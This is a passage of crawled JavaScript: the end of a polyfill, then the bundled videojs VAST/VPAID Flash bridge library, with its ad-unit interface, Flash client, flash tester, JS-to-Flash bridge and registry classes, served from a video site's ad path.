        if (arguments.length > 1) {
          // Object.defineProperties does ToObject on its first argument.
          var Properties = Object(arguments[1]);
          for (var prop in Properties) {
            if (hasOwn.call(Properties, prop)) {
              obj[prop] = Properties[prop];
            }
          }
        }

        // 5. Return obj
        return obj;
      };
    })();
  }
  /* jshint ignore:start */
  if ( typeof Object.getPrototypeOf !== "function" ) {
    if ( typeof "test".__proto__ === "object" ) {
      Object.getPrototypeOf = function(object){
        return object.__proto__;
      };
    } else {
      Object.getPrototypeOf = function(object){
        // May break if the constructor has been tampered with
        return object.constructor.prototype;
      };
    }
  }
  /* jshint ignore:end */
})();



--- FILE ---
content_type: application/javascript
request_url: https://tizam.cc/videoapi/ads/videojs_4.vast.vpaid.js
body_size: 618685
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
'use strict';

//simple representation of the API

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var IVPAIDAdUnit = exports.IVPAIDAdUnit = function () {
    function IVPAIDAdUnit() {
        _classCallCheck(this, IVPAIDAdUnit);
    }

    _createClass(IVPAIDAdUnit, [{
        key: 'handshakeVersion',

        //all methods below
        //are async methods
        value: function handshakeVersion() {
            var playerVPAIDVersion = arguments.length <= 0 || arguments[0] === undefined ? '2.0' : arguments[0];
            var callback = arguments.length <= 1 || arguments[1] === undefined ? undefined : arguments[1];
        }

        //creativeData is an object to be consistent with VPAIDHTML

    }, {
        key: 'initAd',
        value: function initAd(width, height, viewMode, desiredBitrate) {
            var creativeData = arguments.length <= 4 || arguments[4] === undefined ? { AdParameters: '' } : arguments[4];
            var environmentVars = arguments.length <= 5 || arguments[5] === undefined ? { flashVars: '' } : arguments[5];
            var callback = arguments.length <= 6 || arguments[6] === undefined ? undefined : arguments[6];
        }
    }, {
        key: 'resizeAd',
        value: function resizeAd(width, height, viewMode) {
            var callback = arguments.length <= 3 || arguments[3] === undefined ? undefined : arguments[3];
        }
    }, {
        key: 'startAd',
        value: function startAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'stopAd',
        value: function stopAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'pauseAd',
        value: function pauseAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'resumeAd',
        value: function resumeAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'expandAd',
        value: function expandAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'collapseAd',
        value: function collapseAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }
    }, {
        key: 'skipAd',
        value: function skipAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];
        }

        //properties that will be treat as async methods

    }, {
        key: 'getAdLinear',
        value: function getAdLinear(callback) {}
    }, {
        key: 'getAdWidth',
        value: function getAdWidth(callback) {}
    }, {
        key: 'getAdHeight',
        value: function getAdHeight(callback) {}
    }, {
        key: 'getAdExpanded',
        value: function getAdExpanded(callback) {}
    }, {
        key: 'getAdSkippableState',
        value: function getAdSkippableState(callback) {}
    }, {
        key: 'getAdRemainingTime',
        value: function getAdRemainingTime(callback) {}
    }, {
        key: 'getAdDuration',
        value: function getAdDuration(callback) {}
    }, {
        key: 'setAdVolume',
        value: function setAdVolume(soundVolume) {
            var callback = arguments.length <= 1 || arguments[1] === undefined ? undefined : arguments[1];
        }
    }, {
        key: 'getAdVolume',
        value: function getAdVolume(callback) {}
    }, {
        key: 'getAdCompanions',
        value: function getAdCompanions(callback) {}
    }, {
        key: 'getAdIcons',
        value: function getAdIcons(callback) {}
    }]);

    return IVPAIDAdUnit;
}();

Object.defineProperty(IVPAIDAdUnit, 'EVENTS', {
    writable: false,
    configurable: false,
    value: ['AdLoaded', 'AdStarted', 'AdStopped', 'AdSkipped', 'AdSkippableStateChange', // VPAID 2.0 new event
    'AdSizeChange', // VPAID 2.0 new event
    'AdLinearChange', 'AdDurationChange', // VPAID 2.0 new event
    'AdExpandedChange', 'AdRemainingTimeChange', // [Deprecated in 2.0] but will be still fired for backwards compatibility
    'AdVolumeChange', 'AdImpression', 'AdVideoStart', 'AdVideoFirstQuartile', 'AdVideoMidpoint', 'AdVideoThirdQuartile', 'AdVideoComplete', 'AdClickThru', 'AdInteraction', // VPAID 2.0 new event
    'AdUserAcceptInvitation', 'AdUserMinimize', 'AdUserClose', 'AdPaused', 'AdPlaying', 'AdLog', 'AdError']
});

},{}],2:[function(require,module,exports){
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol ? "symbol" : typeof obj; };

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

function _possibleConstructorReturn(self, call) {
    if (!self) {
        throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }return call && ((typeof call === "undefined" ? "undefined" : _typeof(call)) === "object" || typeof call === "function") ? call : self;
}

function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
        throw new TypeError("Super expression must either be null or a function, not " + (typeof superClass === "undefined" ? "undefined" : _typeof(superClass)));
    }subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } });if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass;
}

var IVPAIDAdUnit = require('./IVPAIDAdUnit').IVPAIDAdUnit;
var ALL_VPAID_METHODS = Object.getOwnPropertyNames(IVPAIDAdUnit.prototype).filter(function (property) {
    return ['constructor'].indexOf(property) === -1;
});

var VPAIDAdUnit = exports.VPAIDAdUnit = function (_IVPAIDAdUnit) {
    _inherits(VPAIDAdUnit, _IVPAIDAdUnit);

    function VPAIDAdUnit(flash) {
        _classCallCheck(this, VPAIDAdUnit);

        var _this = _possibleConstructorReturn(this, (VPAIDAdUnit.__proto__ || Object.getPrototypeOf(VPAIDAdUnit)).call(this));

        _this._destroyed = false;
        _this._flash = flash;
        return _this;
    }

    _createClass(VPAIDAdUnit, [{
        key: '_destroy',
        value: function _destroy() {
            var _this2 = this;

            this._destroyed = true;
            ALL_VPAID_METHODS.forEach(function (methodName) {
                _this2._flash.removeCallbackByMethodName(methodName);
            });
            IVPAIDAdUnit.EVENTS.forEach(function (event) {
                _this2._flash.offEvent(event);
            });

            this._flash = null;
        }
    }, {
        key: 'isDestroyed',
        value: function isDestroyed() {
            return this._destroyed;
        }
    }, {
        key: 'on',
        value: function on(eventName, callback) {
            this._flash.on(eventName, callback);
        }
    }, {
        key: 'off',
        value: function off(eventName, callback) {
            this._flash.off(eventName, callback);
        }

        //VPAID interface

    }, {
        key: 'handshakeVersion',
        value: function handshakeVersion() {
            var playerVPAIDVersion = arguments.length <= 0 || arguments[0] === undefined ? '2.0' : arguments[0];
            var callback = arguments.length <= 1 || arguments[1] === undefined ? undefined : arguments[1];

            this._flash.callFlashMethod('handshakeVersion', [playerVPAIDVersion], callback);
        }
    }, {
        key: 'initAd',
        value: function initAd(width, height, viewMode, desiredBitrate) {
            var creativeData = arguments.length <= 4 || arguments[4] === undefined ? { AdParameters: '' } : arguments[4];
            var environmentVars = arguments.length <= 5 || arguments[5] === undefined ? { flashVars: '' } : arguments[5];
            var callback = arguments.length <= 6 || arguments[6] === undefined ? undefined : arguments[6];

            //resize element that has the flash object
            this._flash.setSize(width, height);
            creativeData = creativeData || { AdParameters: '' };
            environmentVars = environmentVars || { flashVars: '' };

            this._flash.callFlashMethod('initAd', [this._flash.getWidth(), this._flash.getHeight(), viewMode, desiredBitrate, creativeData.AdParameters || '', environmentVars.flashVars || ''], callback);
        }
    }, {
        key: 'resizeAd',
        value: function resizeAd(width, height, viewMode) {
            var callback = arguments.length <= 3 || arguments[3] === undefined ? undefined : arguments[3];

            //resize element that has the flash object
            this._flash.setSize(width, height);

            //resize ad inside the flash
            this._flash.callFlashMethod('resizeAd', [this._flash.getWidth(), this._flash.getHeight(), viewMode], callback);
        }
    }, {
        key: 'startAd',
        value: function startAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('startAd', [], callback);
        }
    }, {
        key: 'stopAd',
        value: function stopAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('stopAd', [], callback);
        }
    }, {
        key: 'pauseAd',
        value: function pauseAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('pauseAd', [], callback);
        }
    }, {
        key: 'resumeAd',
        value: function resumeAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('resumeAd', [], callback);
        }
    }, {
        key: 'expandAd',
        value: function expandAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('expandAd', [], callback);
        }
    }, {
        key: 'collapseAd',
        value: function collapseAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('collapseAd', [], callback);
        }
    }, {
        key: 'skipAd',
        value: function skipAd() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            this._flash.callFlashMethod('skipAd', [], callback);
        }

        //properties that will be treat as async methods

    }, {
        key: 'getAdLinear',
        value: function getAdLinear(callback) {
            this._flash.callFlashMethod('getAdLinear', [], callback);
        }
    }, {
        key: 'getAdWidth',
        value: function getAdWidth(callback) {
            this._flash.callFlashMethod('getAdWidth', [], callback);
        }
    }, {
        key: 'getAdHeight',
        value: function getAdHeight(callback) {
            this._flash.callFlashMethod('getAdHeight', [], callback);
        }
    }, {
        key: 'getAdExpanded',
        value: function getAdExpanded(callback) {
            this._flash.callFlashMethod('getAdExpanded', [], callback);
        }
    }, {
        key: 'getAdSkippableState',
        value: function getAdSkippableState(callback) {
            this._flash.callFlashMethod('getAdSkippableState', [], callback);
        }
    }, {
        key: 'getAdRemainingTime',
        value: function getAdRemainingTime(callback) {
            this._flash.callFlashMethod('getAdRemainingTime', [], callback);
        }
    }, {
        key: 'getAdDuration',
        value: function getAdDuration(callback) {
            this._flash.callFlashMethod('getAdDuration', [], callback);
        }
    }, {
        key: 'setAdVolume',
        value: function setAdVolume(volume) {
            var callback = arguments.length <= 1 || arguments[1] === undefined ? undefined : arguments[1];

            this._flash.callFlashMethod('setAdVolume', [volume], callback);
        }
    }, {
        key: 'getAdVolume',
        value: function getAdVolume(callback) {
            this._flash.callFlashMethod('getAdVolume', [], callback);
        }
    }, {
        key: 'getAdCompanions',
        value: function getAdCompanions(callback) {
            this._flash.callFlashMethod('getAdCompanions', [], callback);
        }
    }, {
        key: 'getAdIcons',
        value: function getAdIcons(callback) {
            this._flash.callFlashMethod('getAdIcons', [], callback);
        }
    }]);

    return VPAIDAdUnit;
}(IVPAIDAdUnit);

},{"./IVPAIDAdUnit":1}],3:[function(require,module,exports){
'use strict';

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var swfobject = require('swfobject');

var JSFlashBridge = require('./jsFlashBridge').JSFlashBridge;
var VPAIDAdUnit = require('./VPAIDAdUnit').VPAIDAdUnit;

var noop = require('./utils').noop;
var callbackTimeout = require('./utils').callbackTimeout;
var isPositiveInt = require('./utils').isPositiveInt;
var createElementWithID = require('./utils').createElementWithID;
var uniqueVPAID = require('./utils').unique('vpaid');
var createFlashTester = require('./flashTester.js').createFlashTester;

var ERROR = 'error';
var FLASH_VERSION = '10.1.0';

var flashTester = { isSupported: function isSupported() {
        return true;
    } }; // if the runFlashTest is not run the flashTester will always return true

var VPAIDFLASHClient = function () {
    function VPAIDFLASHClient(vpaidParentEl, callback) {
        var swfConfig = arguments.length <= 2 || arguments[2] === undefined ? { data: 'VPAIDFlash.swf', width: 800, height: 400 } : arguments[2];

        var _this = this;

        var params = arguments.length <= 3 || arguments[3] === undefined ? { wmode: 'transparent', salign: 'tl', align: 'left', allowScriptAccess: 'always', scale: 'noScale', allowFullScreen: 'true', quality: 'high' } : arguments[3];
        var vpaidOptions = arguments.length <= 4 || arguments[4] === undefined ? { debug: false, timeout: 10000 } : arguments[4];

        _classCallCheck(this, VPAIDFLASHClient);

        var me = this;

        this._vpaidParentEl = vpaidParentEl;
        this._flashID = uniqueVPAID();
        this._destroyed = false;
        callback = callback || noop;

        swfConfig.width = isPositiveInt(swfConfig.width, 800);
        swfConfig.height = isPositiveInt(swfConfig.height, 400);

        createElementWithID(vpaidParentEl, this._flashID, true);

        params.movie = swfConfig.data;
        params.FlashVars = 'flashid=' + this._flashID + '&handler=' + JSFlashBridge.VPAID_FLASH_HANDLER + '&debug=' + vpaidOptions.debug + '&salign=' + params.salign;

        if (!VPAIDFLASHClient.isSupported()) {
            return onError('user don\'t support flash or doesn\'t have the minimum required version of flash ' + FLASH_VERSION);
        }

        this.el = swfobject.createSWF(swfConfig, params, this._flashID);

        if (!this.el) {
            return onError('swfobject failed to create object in element');
        }

        var handler = callbackTimeout(vpaidOptions.timeout, function (err, data) {
            $loadPendedAdUnit.call(_this);
            callback(err, data);
        }, function () {
            callback('vpaid flash load timeout ' + vpaidOptions.timeout);
        });

        this._flash = new JSFlashBridge(this.el, swfConfig.data, this._flashID, swfConfig.width, swfConfig.height, handler);

        function onError(error) {
            setTimeout(function () {
                callback(new Error(error));
            }, 0);
            return me;
        }
    }

    _createClass(VPAIDFLASHClient, [{
        key: 'destroy',
        value: function destroy() {
            this._destroyAdUnit();

            if (this._flash) {
                this._flash.destroy();
                this._flash = null;
            }
            this.el = null;
            this._destroyed = true;
        }
    }, {
        key: 'isDestroyed',
        value: function isDestroyed() {
            return this._destroyed;
        }
    }, {
        key: '_destroyAdUnit',
        value: function _destroyAdUnit() {
            delete this._loadLater;

            if (this._adUnitLoad) {
                this._adUnitLoad = null;
                this._flash.removeCallback(this._adUnitLoad);
            }

            if (this._adUnit) {
                this._adUnit._destroy();
                this._adUnit = null;
            }
        }
    }, {
        key: 'loadAdUnit',
        value: function loadAdUnit(adURL, callback) {
            var _this2 = this;

            $throwIfDestroyed.call(this);

            if (this._adUnit) {
                this._destroyAdUnit();
            }

            if (this._flash.isReady()) {
                this._adUnitLoad = function (err, message) {
                    if (!err) {
                        _this2._adUnit = new VPAIDAdUnit(_this2._flash);
                    }
                    _this2._adUnitLoad = null;
                    callback(err, _this2._adUnit);
                };

                this._flash.callFlashMethod('loadAdUnit', [adURL], this._adUnitLoad);
            } else {
                this._loadLater = { url: adURL, callback: callback };
            }
        }
    }, {
        key: 'unloadAdUnit',
        value: function unloadAdUnit() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            $throwIfDestroyed.call(this);

            this._destroyAdUnit();
            this._flash.callFlashMethod('unloadAdUnit', [], callback);
        }
    }, {
        key: 'getFlashID',
        value: function getFlashID() {
            $throwIfDestroyed.call(this);
            return this._flash.getFlashID();
        }
    }, {
        key: 'getFlashURL',
        value: function getFlashURL() {
            $throwIfDestroyed.call(this);
            return this._flash.getFlashURL();
        }
    }]);

    return VPAIDFLASHClient;
}();

setStaticProperty('isSupported', function () {
    return swfobject.hasFlashPlayerVersion(FLASH_VERSION) && flashTester.isSupported();
}, true);

setStaticProperty('runFlashTest', function (swfConfig) {
    flashTester = createFlashTester(document.body, swfConfig);
});

function $throwIfDestroyed() {
    if (this._destroyed) {
        throw new Error('VPAIDFlashToJS is destroyed!');
    }
}

function $loadPendedAdUnit() {
    if (this._loadLater) {
        this.loadAdUnit(this._loadLater.url, this._loadLater.callback);
        delete this._loadLater;
    }
}

function setStaticProperty(propertyName, value) {
    var writable = arguments.length <= 2 || arguments[2] === undefined ? false : arguments[2];

    Object.defineProperty(VPAIDFLASHClient, propertyName, {
        writable: writable,
        configurable: false,
        value: value
    });
}

VPAIDFLASHClient.swfobject = swfobject;

module.exports = VPAIDFLASHClient;

},{"./VPAIDAdUnit":2,"./flashTester.js":4,"./jsFlashBridge":5,"./utils":8,"swfobject":14}],4:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var swfobject = require('swfobject');

var FLASH_TEST = 'vpaid_video_flash_tester';
var FLASH_TEST_EL = 'vpaid_video_flash_tester_el';
var JSFlashBridge = require('./jsFlashBridge').JSFlashBridge;
var utils = require('./utils');
var MultipleValuesRegistry = require('./registry').MultipleValuesRegistry;

var FlashTester = function () {
    function FlashTester(parent) {
        var _this = this;

        var swfConfig = arguments.length <= 1 || arguments[1] === undefined ? { data: 'VPAIDFlash.swf', width: 800, height: 400 } : arguments[1];

        _classCallCheck(this, FlashTester);

        this.parentEl = utils.createElementWithID(parent, FLASH_TEST_EL); // some browsers create global variables using the element id https://stackoverflow.com/questions/3434278/do-dom-tree-elements-with-ids-become-global-variables
        utils.hideFlashEl(this.parentEl);
        var params = {};
        params.movie = swfConfig.data;
        params.FlashVars = 'flashid=' + FLASH_TEST_EL + '&handler=' + JSFlashBridge.VPAID_FLASH_HANDLER;
        params.allowScriptAccess = 'always';

        this.el = swfobject.createSWF(swfConfig, params, FLASH_TEST_EL);
        this._handlers = new MultipleValuesRegistry();
        this._isSupported = false;
        if (this.el) {
            utils.hideFlashEl(this.el);
            this._flash = new JSFlashBridge(this.el, swfConfig.data, FLASH_TEST_EL, swfConfig.width, swfConfig.height, function () {
                var support = true;
                _this._isSupported = support;
                _this._handlers.get('change').forEach(function (callback) {
                    setTimeout(function () {
                        callback('change', support);
                    }, 0);
                });
            });
        }
    }

    _createClass(FlashTester, [{
        key: 'isSupported',
        value: function isSupported() {
            return this._isSupported;
        }
    }, {
        key: 'on',
        value: function on(eventName, callback) {
            this._handlers.add(eventName, callback);
        }
    }]);

    return FlashTester;
}();

var createFlashTester = exports.createFlashTester = function createFlashTester(el, swfConfig) {
    if (!window[FLASH_TEST]) {
        window[FLASH_TEST] = new FlashTester(el, swfConfig);
    }
    return window[FLASH_TEST];
};

},{"./jsFlashBridge":5,"./registry":7,"./utils":8,"swfobject":14}],5:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var unique = require('./utils').unique;
var isPositiveInt = require('./utils').isPositiveInt;
var stringEndsWith = require('./utils').stringEndsWith;
var SingleValueRegistry = require('./registry').SingleValueRegistry;
var MultipleValuesRegistry = require('./registry').MultipleValuesRegistry;
var registry = require('./jsFlashBridgeRegistry');
var VPAID_FLASH_HANDLER = 'vpaid_video_flash_handler';
var ERROR = 'AdError';

var JSFlashBridge = exports.JSFlashBridge = function () {
    function JSFlashBridge(el, flashURL, flashID, width, height, loadHandShake) {
        _classCallCheck(this, JSFlashBridge);

        this._el = el;
        this._flashID = flashID;
        this._flashURL = flashURL;
        this._width = width;
        this._height = height;
        this._handlers = new MultipleValuesRegistry();
        this._callbacks = new SingleValueRegistry();
        this._uniqueMethodIdentifier = unique(this._flashID);
        this._ready = false;
        this._handShakeHandler = loadHandShake;

        registry.addInstance(this._flashID, this);
    }

    _createClass(JSFlashBridge, [{
        key: 'on',
        value: function on(eventName, callback) {
            this._handlers.add(eventName, callback);
        }
    }, {
        key: 'off',
        value: function off(eventName, callback) {
            return this._handlers.remove(eventName, callback);
        }
    }, {
        key: 'offEvent',
        value: function offEvent(eventName) {
            return this._handlers.removeByKey(eventName);
        }
    }, {
        key: 'offAll',
        value: function offAll() {
            return this._handlers.removeAll();
        }
    }, {
        key: 'callFlashMethod',
        value: function callFlashMethod(methodName) {
            var args = arguments.length <= 1 || arguments[1] === undefined ? [] : arguments[1];
            var callback = arguments.length <= 2 || arguments[2] === undefined ? undefined : arguments[2];

            var callbackID = '';
            // if no callback, some methods the return is void so they don't need callback
            if (callback) {
                callbackID = this._uniqueMethodIdentifier() + '_' + methodName;
                this._callbacks.add(callbackID, callback);
            }

            try {
                //methods are created by ExternalInterface.addCallback in as3 code, if for some reason it failed
                //this code will throw an error
                this._el[methodName]([callbackID].concat(args));
            } catch (e) {
                if (callback) {
                    $asyncCallback.call(this, callbackID, e);
                } else {

                    //if there isn't any callback to return error use error event handler
                    this._trigger(ERROR, e);
                }
            }
        }
    }, {
        key: 'removeCallback',
        value: function removeCallback(callback) {
            return this._callbacks.removeByValue(callback);
        }
    }, {
        key: 'removeCallbackByMethodName',
        value: function removeCallbackByMethodName(suffix) {
            var _this = this;

            this._callbacks.filterKeys(function (key) {
                return stringEndsWith(key, suffix);
            }).forEach(function (key) {
                _this._callbacks.remove(key);
            });
        }
    }, {
        key: 'removeAllCallbacks',
        value: function removeAllCallbacks() {
            return this._callbacks.removeAll();
        }
    }, {
        key: '_trigger',
        value: function _trigger(eventName, event) {
            var _this2 = this;

            this._handlers.get(eventName).forEach(function (callback) {
                //clickThru has to be sync, if not will be block by the popupblocker
                if (eventName === 'AdClickThru') {
                    callback(event);
                } else {
                    setTimeout(function () {
                        if (_this2._handlers.get(eventName).length > 0) {
                            callback(event);
                        }
                    }, 0);
                }
            });
        }
    }, {
        key: '_callCallback',
        value: function _callCallback(methodName, callbackID, err, result) {

            var callback = this._callbacks.get(callbackID);

            //not all methods callback's are mandatory
            //but if there exist an error, fire the error event
            if (!callback) {
                if (err && callbackID === '') {
                    this.trigger(ERROR, err);
                }
                return;
            }

            $asyncCallback.call(this, callbackID, err, result);
        }
    }, {
        key: '_handShake',
        value: function _handShake(err, data) {
            this._ready = true;
            if (this._handShakeHandler) {
                this._handShakeHandler(err, data);
                delete this._handShakeHandler;
            }
        }

        //methods like properties specific to this implementation of VPAID

    }, {
        key: 'getSize',
        value: function getSize() {
            return { width: this._width, height: this._height };
        }
    }, {
        key: 'setSize',
        value: function setSize(newWidth, newHeight) {
            this._width = isPositiveInt(newWidth, this._width);
            this._height = isPositiveInt(newHeight, this._height);
            this._el.setAttribute('width', this._width);
            this._el.setAttribute('height', this._height);
        }
    }, {
        key: 'getWidth',
        value: function getWidth() {
            return this._width;
        }
    }, {
        key: 'setWidth',
        value: function setWidth(newWidth) {
            this.setSize(newWidth, this._height);
        }
    }, {
        key: 'getHeight',
        value: function getHeight() {
            return this._height;
        }
    }, {
        key: 'setHeight',
        value: function setHeight(newHeight) {
            this.setSize(this._width, newHeight);
        }
    }, {
        key: 'getFlashID',
        value: function getFlashID() {
            return this._flashID;
        }
    }, {
        key: 'getFlashURL',
        value: function getFlashURL() {
            return this._flashURL;
        }
    }, {
        key: 'isReady',
        value: function isReady() {
            return this._ready;
        }
    }, {
        key: 'destroy',
        value: function destroy() {
            this.offAll();
            this.removeAllCallbacks();
            registry.removeInstanceByID(this._flashID);
            if (this._el.parentElement) {
                this._el.parentElement.removeChild(this._el);
            }
        }
    }]);

    return JSFlashBridge;
}();

function $asyncCallback(callbackID, err, result) {
    var _this3 = this;

    setTimeout(function () {
        var callback = _this3._callbacks.get(callbackID);
        if (callback) {
            _this3._callbacks.remove(callbackID);
            callback(err, result);
        }
    }, 0);
}

Object.defineProperty(JSFlashBridge, 'VPAID_FLASH_HANDLER', {
    writable: false,
    configurable: false,
    value: VPAID_FLASH_HANDLER
});

/**
 * External interface handler
 *
 * @param {string} flashID identifier of the flash who call this
 * @param {string} typeID what type of message is, can be 'event' or 'callback'
 * @param {string} typeName if the typeID is a event the typeName will be the eventName, if is a callback the typeID is the methodName that is related this callback
 * @param {string} callbackID only applies when the typeID is 'callback', identifier of the callback to call
 * @param {object} error error object
 * @param {object} data
 */
window[VPAID_FLASH_HANDLER] = function (flashID, typeID, typeName, callbackID, error, data) {
    var instance = registry.getInstanceByID(flashID);
    if (!instance) return;
    if (typeName === 'handShake') {
        instance._handShake(error, data);
    } else {
        if (typeID !== 'event') {
            instance._callCallback(typeName, callbackID, error, data);
        } else {
            instance._trigger(typeName, data);
        }
    }
};

},{"./jsFlashBridgeRegistry":6,"./registry":7,"./utils":8}],6:[function(require,module,exports){
'use strict';

var SingleValueRegistry = require('./registry').SingleValueRegistry;
var instances = new SingleValueRegistry();

var JSFlashBridgeRegistry = {};
Object.defineProperty(JSFlashBridgeRegistry, 'addInstance', {
    writable: false,
    configurable: false,
    value: function value(id, instance) {
        instances.add(id, instance);
    }
});

Object.defineProperty(JSFlashBridgeRegistry, 'getInstanceByID', {
    writable: false,
    configurable: false,
    value: function value(id) {
        return instances.get(id);
    }
});

Object.defineProperty(JSFlashBridgeRegistry, 'removeInstanceByID', {
    writable: false,
    configurable: false,
    value: function value(id) {
        return instances.remove(id);
    }
});

module.exports = JSFlashBridgeRegistry;

},{"./registry":7}],7:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var MultipleValuesRegistry = exports.MultipleValuesRegistry = function () {
    function MultipleValuesRegistry() {
        _classCallCheck(this, MultipleValuesRegistry);

        this._registries = {};
    }

    _createClass(MultipleValuesRegistry, [{
        key: 'add',
        value: function add(id, value) {
            if (!this._registries[id]) {
                this._registries[id] = [];
            }
            if (this._registries[id].indexOf(value) === -1) {
                this._registries[id].push(value);
            }
        }
    }, {
        key: 'get',
        value: function get(id) {
            return this._registries[id] || [];
        }
    }, {
        key: 'filterKeys',
        value: function filterKeys(handler) {
            return Object.keys(this._registries).filter(handler);
        }
    }, {
        key: 'findByValue',
        value: function findByValue(value) {
            var _this = this;

            var keys = Object.keys(this._registries).filter(function (key) {
                return _this._registries[key].indexOf(value) !== -1;
            });

            return keys;
        }
    }, {
        key: 'remove',
        value: function remove(key, value) {
            if (!this._registries[key]) {
                return;
            }

            var index = this._registries[key].indexOf(value);

            if (index < 0) {
                return;
            }
            return this._registries[key].splice(index, 1);
        }
    }, {
        key: 'removeByKey',
        value: function removeByKey(id) {
            var old = this._registries[id];
            delete this._registries[id];
            return old;
        }
    }, {
        key: 'removeByValue',
        value: function removeByValue(value) {
            var _this2 = this;

